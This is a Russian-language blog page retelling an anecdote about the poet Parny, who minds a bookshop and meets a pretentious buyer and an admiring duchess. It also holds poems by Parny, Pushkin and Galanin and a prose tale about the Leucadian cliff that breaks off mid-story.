Однажды Парни&#769; зашёл к нему по дороге в Комиссию и спросил об одной книге, в коей имел он надобность. - <i>Здесь ее нет</i>, - отвечал Фрокар, - о<i>на у меня в магазине. Если бы я не был один; то сейчас же за нею бы сходил</i>. - <i>Потрудитесь</i>, - сказал ему Парни&#769;; - а<i> я между тем поберегу вашу лавку</i>.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">При сих словах Стихотворец садится на место Книгопродавца и начинает заниматься сочинением, которое в то время приводил он к окончанию. Едва успел он написать несколько стихов, как отворяется дверь, и один из мнимых остроумцев, кои, выучив наизусть несколько чужих фраз, прикрывают оными совершенное свое невежество, с шумом входит в лавку.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Сей <i>литератор-самозванец,</i> видя пред собой сухого и бледного человека, довольно просто одетого, принимает его за Книгопродавца и спрашивает отрывистым тоном, который люди его рода считают необходимым для модного писателя:&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Есть ли у вас Маротические стихотворения</i>? Кавалер Парни&#769;, взявший на себя роль Фрокара, немедленно встаёт, отыскивает в лавке сочинения Клемана Маро и подает их незнакомцу. Тот раскрывает на удачу первый том и находит в нем известную балладу <i>Беспечные (Les enfans sans souci)</i>. Он начинает читать первые стихи; но старинный язык поэта кажется ему непонятным.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Что это за вздор</i>? &#8211; восклицает он с негодованием.&nbsp;</div><div style="text-align: justify;">- Но вы сами спрашивали Маротические стихотворения?&nbsp;</div><div style="text-align: justify;">- <i>Конечно; но это не то, мой друг, совсем не то</i>.&nbsp;</div><div style="text-align: justify;">- Сколько мне известно, других не существует<i>.</i>&nbsp;</div><div style="text-align: justify;">-<i> Как? А те Маротические стихотворения, где упоминается о какой-то Элеоноре</i>?&nbsp;</div><div style="text-align: justify;">- Вы верно говорите об опытах Парни&#769;? - отвечает поэт, тихим голосом и с некоторым невольным смущением.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Парни&#769;! точно! Ведь он писал Маротические стихотворения</i>?&nbsp;</div><div style="text-align: justify;">- Вы хотите сказать: Эротические*. - <i>Эротические или Маротические, не все ли равно</i>.&nbsp;</div><div style="text-align: justify;">- Да, почти, -  возразил Парни&#769;, стараясь скрыть свою усмешку и подавая ему два маленьких тома в 16-ю долю, переплетенные в сафьян и с золотым образом. - Вот они!&nbsp;</div><div style="text-align: justify;">- <i>Что цена</i>?&nbsp;</div><div style="text-align: justify;">- Признаюсь, что я не могу вам вдруг сказать.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Вот забавно! Вы не знаете цены своим книгам</i>?&nbsp;</div><div style="text-align: justify;">- Здесь переплёт может быть дороже самого сочинения. Кажется однако, что я могу отдать их за 6 франков.&nbsp;</div><div style="text-align: justify;">- <i>Но вам известно, что учёным людям всегда делается маленькая уступка</i>!&nbsp;</div><div style="text-align: justify;">- По совести, я не могу вам ничего уступить: это последняя цена.&nbsp;</div><div style="text-align: justify;">- <i>Если так, то вот деньги.</i></div>
<blockquote class="tr_bq">
* Сборник элегий &#171;Эротические стихотворения&#187;, вышедший в 1778 г., отмечен непосредственностью лирического чувства, что не было характерно для поэзии XVIII века. &#171;Нежный Парни&#769;&#187; был одним из любимых французских поэтов Пушкина.</blockquote>
<table border="0" cellpadding="0" cellspacing="10" style="width: 100%px;">
<tbody>
<tr>
<td><i>&nbsp;&nbsp;&nbsp;&nbsp; <b>Évariste de Forges de Parny. À mes amis</b></i>
<br />
&nbsp; &nbsp;&nbsp; Rions, chantons, ô mes amis,
<br />
&nbsp; &nbsp;&nbsp; Occupons-nous à ne rien faire,
<br />
&nbsp; &nbsp;&nbsp; Laissons murmurer le vulgaire,
<br />
&nbsp; &nbsp;&nbsp; Le plaisir est toujours permis.
<br />
&nbsp; &nbsp;&nbsp; Que notre existence légère
<br />
&nbsp; &nbsp;&nbsp; S&#8217;évanouisse dans les jeux.
<br />
&nbsp; &nbsp;&nbsp; Vivons pour nous, soyons heureux,
<br />
&nbsp; &nbsp;&nbsp; N&#8217;importe de quelle manière.
<br />
&nbsp; &nbsp;&nbsp; Un jour il faudra nous courber
<br />
&nbsp; &nbsp;&nbsp; Sous la main du temps qui nous presse; &nbsp; &nbsp; &nbsp;&nbsp;
<br />
&nbsp; &nbsp;&nbsp; Mais jouissons dans la jeunesse,
<br />
&nbsp; &nbsp;&nbsp; Et dérobons à la vieillesse
<br />
&nbsp; &nbsp;&nbsp; Tout ce qu&#8217;on peut lui dérober.</td>
<td bgcolor="#000000" width="0"></td>
<td><i>&nbsp;&nbsp;&nbsp;&nbsp; <b>Александр Пушкин</b></i><br />
<i>&nbsp;&nbsp;&nbsp;&nbsp; Добрый совет
</i><br />
&nbsp;&nbsp;&nbsp;&nbsp; Давайте пить и веселиться,
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Давайте жизнию играть,
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Пусть чернь слепая суетится,
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Не нам безумной подражать.
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Пусть наша ветреная младость
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Потонет в неге и в вине,
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Пусть изменяющая радость
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Нам улыбнется хоть во сне.
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Когда же юность легким дымом
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Умчит веселья юных дней,
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Тогда у старости отымем
<br />
&nbsp;&nbsp;&nbsp;&nbsp; Всё, что отымется у ней.</td>
</tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Незнакомец расплачивается, берет с собою книги и выходит из лавки, бросив гордый взор покровительства на поэта, который так хорошо сыграл свою роль. Между тем настоящий Книгопродавец возвращается и приносит с собой сочинение, коего желал Парни&#769;.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Сей последний, с громким смехом, рассказывает ему свое приключение. - <i>За сколько же продали вы свои сочинения</i>? - спрашивает его Фрокар. - За 6 франков. - <i>Возможно ли? они стоят в два раза больше</i>! - Как? Эти две маленькие книжки в 16-ю долю?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Но вспомните, что они напечатаны на веленевой бумаге, украшены картинками avant la lettre, переплетены превосходно. Крайняя цена - 12 франков. К тому же, все издание теперь раскуплено и это был последний экземпляр</i>.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Виноват! Я не думал, что мои сочинения так дороги. - <i>Вы один не знаете себе цены</i>. - Послушайте, любезный Фрокар, я не хочу, чтобы вы остались в убытке от моего невежества. Этот покупатель меня позабавил, и я охотно возьму на себя, вознаградить вас за сию потерю.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Вы шутите, г. Парни&#769;</i>!&nbsp;</div><div style="text-align: justify;">- Нимало: я был представителем вашей особы и дурно сыграл свою роль; следовательно, и причиненный убыток должно отнести на мой счет. </div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Во время разговора, остановилась пред лавкой богатая карета. Из нее вышла дама, соединявшая всю красоту молодости с привлекательной скромностью, этим верным признаком хорошего воспитания и неразлучною спутницей истинных достоинств.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">С ласковым видом подошла она к Книгопродавцу; тот принял ее с искренним уважением. Все удостоверяло Парни&#769;, что сцена переменится и что прекрасная незнакомка была столь же умна и образована, сколько мнимый литератор самолюбив и невежественен. </div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
- <i>Любезный Фрокар</i>, - сказала дама, - поспешите вознаградить меня за важную потерю, сделанную мною в последнее путешествие. Вы конечно помните дорожную библиотеку, которую вы собрали для меня с таким старанием: она включала в себя лучшие произведения наших стихотворцев - 100 томов в маленьком формате.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Все это помещалось в богатом ящике, который вы же для меня заказывали. Вообразите, что этот ящик, вероятно дурно привязанный к моей карете, ночью был потерян. Я разослала людей своих по всей дороге; произвела всевозможные поиски; но - тщетно. Словом, я лишилась моих лучших друзей, приятнейших собеседников в уединении и утешителей в горести.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Надобно, чтобы вы опять для меня собрали эту маленькую библиотеку, и притом как можно скорее; а пока, дайте мне Элегии Кавалера Парни&#769;. - У меня их нет, <i>милостивая государыня</i>; минуту назад продан последний экземпляр, который бы мне приятнее было бы видеть в ваших руках, нежели у того, кто его купил.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Так постарайтесь отыскать мне другой. Это любимое мое чтение: я ставлю Певца Элеоноры наравне с Овидием и Тибуллом.&nbsp;</div><div style="text-align: justify;">- <i>В таком случае, вы ему делаете много чести</i>, - сказал Парни&#769; с усмешкой, которая прекрасной незнакомке показалась иронической.&nbsp;</div><div style="text-align: justify;">- Вы находите? -  возразила она, бросив проницательный взор на поэта, коего приняла она за одного из завистливых критиков, которые всегда готовы унижать истинный талант.&nbsp;</div><div style="text-align: justify;">- А мне,  напротив, кажется, что Парни&#769; превзошёл всех своих предшественников и современников чистотой и приятностью, языка, живостью чувства, прелестью картин и очаровательной непринуждённостью своей Поэзии.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Стихотворец, который воспевал любовь, конечно, имеет неоспоримые права на снисхождение прекрасного пола. Имя Парни&#769; без сомнения драгоценно всякой чувствительной женщине; но оно не менее уважается всеми, кто только умеет ценить истинный талант.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Что может быть нежнее его Эротических Стихотворений; что может быть трогательнее его Элегий? Он соединяет в себе таланты Катулла, Тибулла и Проперция, и всех их превосходит чувствительностью. Словом, Парни&#769; есть первый, единственный поэт в своем роде.&nbsp;</div><div style="text-align: justify;">- <i>Признаюсь</i>, - возразил Парни&#769;, который едва мог скрыть приятное свое смятение, -<i> что я не ожидал иметь сегодня ученый спор, и притом со столь опасною противницей. Сама Элеонора, если бы она была жива, не могла бы лучше защитишь своего друга</i>.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Я совсем не знаю Парни&#769;, - отвечала Дама, и никогда его не видела, хотя бы очень желала его встретить. Но ничто не заставит меня переменить свое мнение о прелестной его Поэзии. Я всегда буду говорить, что он принадлежит к числу Стихотворцев, что украшают наш век и отечество, и что в своем роде он не имеет ни соперников, ни достойных подражателей.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Душевно жалею о тех, кто не могут или не хотят ценить его таланта. Сказав сии слова, прекрасная незнакомка бросила на него проницательный взор и ласково поклонясь Книгопродавцу, вышла из лавки.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
- Скажите мне теперь, кто эта прелестная, красноречивая моя защитница? - воскликнул Парни&#769;, обратясь к Фрокару, почти столь же восхищенному сею сценою, как и сам Стихотворец. &#8211; <i>Это</i>, - отвечал Книгопродавец, -<i> любимая ученица знаменитого Дюкло, ревностная покровительница талантов, новая Жоффрен, которая почитает за особенное удовольствие, окружать себя литераторами и художниками, содействовать их трудам, ободрять полезные их предприятия, оказывать им всевозможные услуги и пособия; одним словом, это Герцогиня Р.</i>&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Я много слышал об этой женщине и был предубеждён в ее пользу благоприятнейшим образом; но признаюсь, что личное ее знакомство превзошло все мои ожидания. Прелестная женщина! Какой огонь в ее взорах! Какая приятность в обхождении! Какое живое, убедительное красноречие! И какой вкус, какие знания.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Согласитесь, что редко можно встретить подобное соединение превосходных качеств, и эти-то опасные оружия употребила она для того, чтобы защитить ваши прекрасные стихи от собственной же вашей критики! <i>Повторяю вам, г. Парни&#769;: вы одни только не умеете ценить своих произведений.</i> </div><div style="text-align: justify;"><i><br /></i></div>
<div style="text-align: justify;">
Парни&#769; простился со своим книгопродавцем и с живым, сердечным удовольствием вышел из лавки. Новая знакомая беспрестанно занимала его мысли: черты лица ее, слова, голос - все неизгладимо запечатлелось в его памяти. Лестные похвалы герцогини все еще отзывались в нем и, не смотря на свою скромность, Парни&#769; начинал уже думать, что был их достоин.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Через несколько месяцев после сей встречи, наше правительство озаботилось возобновлением гимназий. Образование этих полезных заведений возложено было на Парни&#769; и на меня. Мы употребляли со своей стороны все усердие и деятельность, дабы оправдать их выбор. Дом Комиссии ежедневно был наполнен прежними профессорами и другими учеными людьми, кои желали иметь места при новых заведениях.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В их числе заметил я однажды человека, который, по важному своему виду и решительному тону, показался мне знатным чиновником или, по крайней мере, членом Института. Он подал мне просьбу, в которой изъявлял желание, получить место <i>Профессора Словесности</i>, при одном из помянутых заведений.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Прочитав просьбу, я заметил просителю, что имя его было мне совершенно неизвестно и что ему надлежало бы представить одобрительные свидетельства людей, исправляющих публичные должности или, по крайней мере, уважаемых в городе.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- <i>Но я думал</i>, - отвечал он, - ч<i>то истинные достоинства не имеют нужды в заступниках. Я сам за себя отвечаю и - признаюсь вам откровенно - очень удивлен, что вы меня не знаете. Как кстати</i>, - продолжал он, увидев Парни&#769;, который в то  самое время входил в комнату, - <i>вот мой Книгопродавец</i>! <i>Он может сказать вам, что я имею некоторые права на то предпочтение, коего требую с вашей стороны</i>.&nbsp;</div><div style="text-align: justify;">- Как? - спросил я с изумлением, - это ваш книгопродавец?&nbsp;</div><div style="text-align: justify;">- Конечно, - возразил Парни&#769; с живостью и делая мне знак. - Несколько месяцев тому назад, имел я честь продать этому господину Маротические Стихотворения Парни&#769;. - Вы хотите сказать Эротические, любезный друг! - Эротические или Маротические, это почти все равно, - отвечал знаменитый мой сотрудник с громким смехом, от которого не мог более сдержаться.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">При сих словах, коих смысл казался мне непонятным, мнимый ученый взял обратно свою просьбу и с поспешностью нас оставил, не сказав ни слова. Тогда Парни&#769; рассказал мне, что это был тот самый Литератор-самозванец, который так позабавил его в книжной лавке Фрокара.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Кто бы поверил, что сей дерзкий невежда, коего все заслуги состояли в счастливой памяти, осмелился стать наряду с почтенными и истинно учеными людьми, которые всю жизнь свою посвятили трудам и наукам? </div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
Мы много смеялись этой странной встрече, и воспоминание об оной было нередко приятным развлечением после важных и многотрудных наших занятий. По прошествии нескольких дней, является в мое Отделение молодая дама, благородный и скромный вид которой, выразительный и приятный голос соответствовали прелестной наружности.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Она просила профессорского места в Париже, для одного почтенного старца, коего таланты и познания известны были с весьма выгодной стороны. - <i>Милостивая Государыня</i>! - отвечал я незнакомке. - <i>Училища столицы не принадлежат к моему Отделению. Не угодно ли вам пройти в другую комнату? Там найдете вы Кавалера Парни&#769;, который исключительно занимается сей частью</i>.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Как? - воскликнула она с приятным удивлением. - Кавалер Парни&#769; трудится в этой же Комиссии? Можно сказать, что он действительно на своем месте. Как я рада, что буду, наконец, иметь случай с ним познакомиться!</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Прекрасная незнакомка не успела еще окончить сих слов, как мой знаменитый сотрудник вышел из своей комнаты, провожая просителей. - Что я вижу? - вскричал он с невольным изумлением, - г-жа Герцогиня&#8230; - <i>Которая является сюда, чтобы возобновить наш спор об Элегиях Парни&#769;</i>, - продолжила она за него с кроткою улыбкой.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">-<i> </i>Милостивая Государыня, -  отвечал он в приятном замешательстве. - Могу ли я теперь с вами спорить? Вы меня знаете и я не имею уже той выгоды, которою, пользовался, при встрече с вами в книжной лавке. Когда слышишь столь лестные похвалы из прекрасных уст; то мудрено, чтобы скромность не уступила признательности.</div><div style="text-align: justify;"><br />
Затем, обратясь ко мне, рассказал он приятную встречу свою с Герцогиней и все подробности литературного спора, столь для него лестного. Любезная дама прибавила со своей стороны некоторые обстоятельства, которые в устах ее казались вдвое занимательными.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Просьба ее исполнена была без всякого труда: почтенный старец, ею покровительствуемый, получил место, коего был достоин во всех отношениях. И с сего-то времени Герцогиня посвятила нашему поэту искреннейшее уважение и дружество. Парни&#769; пользовался ими всю свою жизнь. Лестное участие своей почтенной приятельницы немало содействовало к тому, что Французская Академия увенчала его таланты, избранием в число своих членов. </div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Происшествие сие служит новым доказательством, что достойные писатели всегда находят между прекрасным полом искреннейших друзей и ревностных защитниц; что лестная похвала образованной женщины нередко утешает знаменитого поэта, среди ударов жребия и преследований зависти.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>Вместо приложения</i><br />
<br />
Р О З А<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; В тот славный день, когда из пены зыбкой <br />
&nbsp;&nbsp;&nbsp;&nbsp; Венера родилась, чтоб украшать любовь, <br />
&nbsp;&nbsp;&nbsp;&nbsp; И встретила восторженных богов <br />
&nbsp;&nbsp;&nbsp;&nbsp; С волшебною, небесною улыбкой; <br />
&nbsp;&nbsp;&nbsp;&nbsp; Когда вселенную день новый озарил, &#8212;<br />
&nbsp;&nbsp;&nbsp;&nbsp; В то самое чудесное мгновенье <br />
&nbsp;&nbsp;&nbsp;&nbsp; И розы сладостной свершилося рожденье,<br />
&nbsp;&nbsp;&nbsp;&nbsp; И фимиам ее на небо воспарил.<br />
&nbsp;&nbsp;&nbsp;&nbsp; Тогда она лилею превышала<br />
&nbsp;&nbsp;&nbsp;&nbsp; Своею нежною, приятной белизной,<br />
&nbsp;&nbsp;&nbsp;&nbsp; И прелестью чудесной, неземной,<br />
&nbsp;&nbsp;&nbsp;&nbsp; Подлунный мир она очаровала.<br />
&nbsp;&nbsp;&nbsp;&nbsp; Вдруг, буйный Вакх однажды уронил<br />
&nbsp;&nbsp;&nbsp;&nbsp; На розу пышную из изумрудной фляги <br />
&nbsp;&nbsp;&nbsp;&nbsp; Блестящий брызг пурпурной влаги,&#8212;<br />
&nbsp;&nbsp;&nbsp;&nbsp; И краску навсегда цветок переменил, <br />
&nbsp;&nbsp;&nbsp;&nbsp; Венеру он околдовал чудесно,<br />
&nbsp;&nbsp;&nbsp;&nbsp; И Пафоса теперь им изукрашен сад;<br />
&nbsp;&nbsp;&nbsp;&nbsp; Его пленительный, душистый аромат<br />
&nbsp;&nbsp;&nbsp;&nbsp; Отраднее амврозии небесной.<br />
&nbsp;&nbsp;&nbsp;&nbsp; Им нежные как пух рисуются уста,<br />
&nbsp;&nbsp;&nbsp;&nbsp; И в сладкие минуты неги, счастья,<br />
&nbsp;&nbsp;&nbsp;&nbsp; В минуты сна, в минуты сладострастья,<br />
&nbsp;&nbsp;&nbsp;&nbsp; Им блещет роскошно дев юных красота,<br />
&nbsp;&nbsp;&nbsp;&nbsp; И нежно потупя задумчивые взоры,<br />
&nbsp;&nbsp;&nbsp;&nbsp; Им разрумянившись, безмолвный, скромный стыд<br />
&nbsp;&nbsp;&nbsp;&nbsp; Пред обольщением застенчиво горит,<br />
&nbsp;&nbsp;&nbsp;&nbsp; Как летнею порой луч радостный Авроры.<br />
&nbsp;&nbsp;&nbsp;&nbsp; И. Галанин<br />
&nbsp;&nbsp;&nbsp;&nbsp; Апр. 1835<br />
<br />
<i>***</i><br />
<i><br /></i>
Я родился в одном из городов Этолийских, на брегах Ахилоя. Мне было шестнадцать лет, когда я увидел в первый раз юную Мирфею. Глаза мои очаровались, сердце предалось ей навсегда. С сего мгновения я позабыл мирные забавы детства. Часто ходил я мечтать в ближний лес, никем почти не посещаемый.</div><div style="text-align: justify;"><br />
Я всегда останавливался перед небольшой статуей Любви, произносил имя Мирфеи, и вздыхал. В один вечер я сорвал розу, и положил ее к подножию бога. На другой день пришел, и увидел, что цветок мой соединен с другой, только что сорванной розой. Приятное удивление объяло меня, тысячи смешанных мыслей сменялись у меня в голове, и надежда оживила мое сердце, подобно как роса увядший цветок оживляет.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я нарвал еще цветов; украсил ими бога, и возвратился в мое жилище. Ночь помрачала уже синеву небес; она несла с собою сон и приятные видения; но видения сии проносились над моею хижиной; я не мог заснуть. Наконец день показался; я несколько раз уже приближался к жилищу Мирфеи; хотел ее видеть, пасть к ногам ее и поклясться ей в любви, достойной красоты ее; но видел женщину, которой строгий вид вселял только страх и робость.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я пошел опять к лесу и неприметно приблизился к изображению бога. Я видел молодую девушку, которая приплетала к моей гирлянде другую. Я тихо приближаюсь и беру ее за руку: она испускает вздох, оборачивается, потупляет взор и краснеет. Я бросился к ее ногам и сказал: я люблю тебя, прекрасная Мирфея; давно уже люблю тебя; и клянусь любить вечно.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Клянусь богом, который нас видит и слышит, что буду любить тебя вечно. Мирфея открывает малиновые уста свои, и голосом, столь же легким, как зефир: я принимаю твою клятву, - сказала она, и клянусь сама этим же самым богом, что единственное мое желание будет нравиться тебе всегда.</div><div style="text-align: justify;"><br />
Я почти ежедневно видел ее на том же самом месте; говорил ей о моей нежности; она меня слушала; говорил ей еще о том же - и она меня слушала с новым удовольствием. Я прижимал ее руку к моему сердцу; губы мои иногда прикасались к ее губам; я пил благовонный воздух, которым она дышала; большая дерзость оскорбила бы прекрасную Мирфею; гнев ее отвлек бы меня далеко от нее - и я умер бы с печали.</div><div style="text-align: justify;"><br />
Однажды я приметил горесть в ее взоре.&nbsp;</div><div style="text-align: justify;">- Небо, - сказала она, - даровало мне жестокую мать; я боюсь, чтобы эта жестокость не была причиной наших бедствий&#8230;&nbsp;&nbsp;</div><div style="text-align: justify;">Поцелуй не позволил ей докончить: Верь мне, юная подруга, - сказал я, что предусмотрительность ужасна: не потеряем настоящего в сетовании о будущем.</div><div style="text-align: justify;"><br />
На другой день я узнал, что Мирфея соединяется через три дня с одним из богатейших граждан Ферма: молния поразила бы меня легче. Прийдя в себя, я старался не верить моему несчастию. Я бегу к Мирфее, и вижу, что дверь ее дома убрана цветами - несомненный знак приближающегося торжества.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Бешенство овладело мной: я начал срывать венки и топтать их ногами; потом побежал в лес, бывший свидетелем прежних наших радостей, разбил статую Любви, и удалился, проклиная место моего рождения.</div><div style="text-align: justify;"><br />
Отдаление и разлука не погасили моей страсти. Я находил везде образ той, которой старался избегнуть. - Я хочу забыть ее, - думал я, или умереть, и пошел к мысу Левкадскому.</div><div style="text-align: justify;"><br />
Прихожу туда: бесчисленное множество народа покрывало берег. Жрецы, после обычных возлияний, заклают двух горлиц, призывают Нептуна, и; сходят, потом в лодки, чтобы спасать любовников, которые ищут в волнах конца своих мучений.</div><div style="text-align: justify;"><br />
Приходит молодой человек, Миртил; горесть видна на лице его. Прекрасная Цефиза является в то же время, при громе похвал красоты ее. Сии похвалы выводят наконец Миртила из его размышлений.&nbsp;</div><div style="text-align: justify;">- Неужели, - вскричал он, - будучи столь молода и прекрасна, ты могла найти любовника непостоянного.&nbsp;</div><div style="text-align: justify;">- Они все непостоянны.&nbsp;</div><div style="text-align: justify;">- По крайней мере, я знаю одного, который постоянен.&nbsp;</div><div style="text-align: justify;">- Но примеру его никто не последует.&nbsp;</div><div style="text-align: justify;">- Я хочу ему следовать; вот, до чего доводит постоянство.&nbsp;</div><div style="text-align: justify;">- Для чего сделал ты дурной выбор?&nbsp;</div><div style="text-align: justify;">- Разве твой лучше? - Я обманулась, и хочу за то наказать себя.&nbsp;</div><div style="text-align: justify;">- Я хочу тоже; но согласись, что это безрассудно.&nbsp;</div><div style="text-align: justify;">- Я согласна, что мой неверный один достоин наказания.&nbsp;</div><div style="text-align: justify;">- Мою неверную должно бы бросить в волны. - А я, вместо наказания, приготовляю новое торжество его тщеславию.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Гораздо лучше бы было отомстить ему.&nbsp;</div><div style="text-align: justify;">- Я согласна.&nbsp;</div><div style="text-align: justify;">- Мало быть согласной.&nbsp;</div><div style="text-align: justify;">-&nbsp; Итак, я хочу мщения.&nbsp;</div><div style="text-align: justify;">- Неужели я уступлю тебе в том? Цефиза не отвечала ни слова, и потом, взяв один другого за руку, они удалились.</div><div style="text-align: justify;"><br />
Мы видели, как потом пришёл один из жителей Эвадии. Он потерял обожаемую супругу. Он проклинал жизнь и кричал управлявшим лодками: - если ваши души не чужды сострадания, не спасайте меня; дайте мне соединиться с той, которую я люблю; именем Богов заклинаю вас, не спасайте меня. Он сказал, и бросился в море; но, едва достигнув волн, он простирает руки, и выплывает к берегу.</div><div style="text-align: justify;">&nbsp; <br />Юный Афинянин заступил его место. В руках держал он портрет и локон волос. Золото и жемчуг блистали на его одежде; волосы его были умащены благовониями; вид и поступь его дышали негой.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Циписка обожает меня, - говорил он, - и я, я чувствую, что начинаю любить ее: пора ее оставить. С сими словами он бросил в море портрет и локон, и пошел назад, напевая нескромную песню, и улыбаясь всем женщинам, которые встречались ему на пути.</div><div style="text-align: justify;"><br />
После того пришли из Сиракуз две женщины знатного рода. Приятный румянец не украшал их лиц: вид их был столь же смел, как вид атлетов. Он сходят на песок, снимают свою обувь, прикасаются ногами к поверхности вод, и воздают Нептуну хвалу за исцеление. Возвратясь в толпу, одна из них взяла за руку афинского комедианта, а другая богатого самосского купца.</div><div style="text-align: justify;"><br />
Взоры всех устремились на двух любовников, которые шли, держа за руку друг друга. Они едва еще вышли из детства. Слезы орошали их лица; они обнялись с нежностью, и приближались уже к краю бездны, как вдруг дрожащий голос старца остановил их.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Что вы делаете, дети мои, - сказал он: какая горесть томит вас? - Мы любим друг друга, - отвечал молодой человек: вот наше несчастье. Любовь есть наше мучение; одна мысль занимает нас; сон оставил наши вежды; улыбка убегает наших уст; ужасное изнеможение снедает наше тело; разлука для нас ужасна, это есть продолжительная смерть; но, при свидании, мы еще в большем беспокойстве; слезы мешаются с нашими поцелуями, мы боимся будущего, боимся, что будем когда-нибудь разлучены; ревность мучит нас; словом, любовь есть наше несчастие: мы хотим от нее исцелиться.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Старец улыбнулся: - Видите ли вы эту скалу, - сказал он: на ней стоит храм Гименея; войдите в него и ваши муки прекратятся.</div><div style="text-align: justify;"><br />
Юные любовники последовали совету старца, и место их заступила молодая вдова. Одежда ее и поступь означали горесть. Она вздохнула; приблизилась к краю бездны, посмотрела на волны, и вдруг: - благодарение и слава бессмертным, - сказала она: я исцелилась.</div><div style="text-align: justify;"><br />
Тут явилась знаменитая Сафо. Множество зрителей толпилось вокруг нее: тысячи голосов хвалили ее и жалели о ней. В юности своей она оскорбила природу и любовь. Последняя ужасна в мщении: она зажгла свой пламенник в сердце бедной Сафо и оставила хлад в душе Фаона. Сия несчастная девушка держала в руках лиру, которую она столько усовершенствовала; на голове был у нее венок из лавров и миртов.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Она приблизилась к скале твердыми шагами, и запела оду, сопровождая ее игрой на лире. Отдаление не позволило мне слышать ее; но я видел, как она бодро бросилась в волны. Одни говорят, что она, во время падения, превратилась в лебедя; другие, что морские нимфы приблизились и унесли ее.</div><div style="text-align: justify;"><br />
Толпа неприметно разошлась, и я взошел на мыс. Там я колебался несколько минут. Я не боялся смерти - боялся равнодушия. Перестать любить! эта мысль меня ужасала, и я покушался остаться в моих муках. Наконец рассудок возымел верх: я хотел уже броситься в волны, как вдруг почувствовал, что кто-то держит меня за платье.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Оборачиваюсь, вижу Мирфею, и заключаю ее в свои объятья. - О, неверная и вечно любимая Мирфея, - сказал я: что пришла ты искать в сих местах? При сих словах она открывает прекрасные глаза свои и говорит: - мог ли ты подозревать меня? как мог ты удалиться, не выслушав меня?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Увы! в тот день, когда жестокая мать изрекла мой приговор, когда ты оставил наше селение, я искала тебя на местах прежних наших свиданий, и нашла только знаки твоего отчаяния. Я хотела предложить тебе бежать со мной, разделить мою участь и жить только для любви.</div><div style="text-align: justify;"><br />
Ночью я возвратилась в селение и приблизилась к твоему жилищу. Отец твой сидел на пороге хижины и плакал; он звал любезного сына, и слезы его текли ручьями. Я удалилась; долго искала тебя, и, не надеясь нигде найти, решалась прийти сюда и молить Hептуна, чтобы исцелил меня от любви моей.</div><div style="text-align: justify;"><br />
